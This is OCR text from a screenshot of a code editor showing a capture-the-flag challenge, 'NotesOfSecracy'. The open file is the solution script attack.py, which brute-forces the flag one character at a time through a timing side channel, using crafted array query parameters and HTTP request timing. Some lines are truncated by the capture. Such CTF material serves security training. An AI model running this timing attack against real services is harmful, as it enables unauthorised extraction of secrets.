 1 2 3 4
attack.py - NotesOfSecracy - Visual Studio Code
File Edit Selection View Go Run Terminal Help
EXPLORER
NOTESOFSECRACY
attack
public
solution
attack.py
solution.md
docker-compose.yml
Dockerfile
JS flag.js
NotesOfSecracy.zip
{} package-lock.json
{} package.json
JS server.js
OUTLINE
TIMELINE
QL
1
attack.py
solution > attack.py > test_character
10
11 def test_character(known_part, char, tries=3):
12 test_string = known_part + char
13 payload = test_string + '0' * 22 + '!'
14 payload_formatted = ''.join(['&name[]=' + character for character in payload])
15 total_time = 0.0
16
17 for _ in range(tries):
18 start_time = time.time()
19 requests.get(URL + payload_formatted, verify=False)
20 end_time = time.time()
21
22 total_time += (end_time - start_time)
23 return total_time / tries
24
25 def find_next_character(known_part):
26 """Finds the next character by testing all possible
27 times = {}
28 for char in CHARSET:
29 avg_time = test_character(known_part, char)
30 times[char] = avg_time
31 print(f"Tested {known_part + char}: {avg_time:.6f}
32 return max(times, key=times.get) # Choose the slowest
33
34 def brute_force_flag(flag_length):
35 """Brute-force the flag character by character"""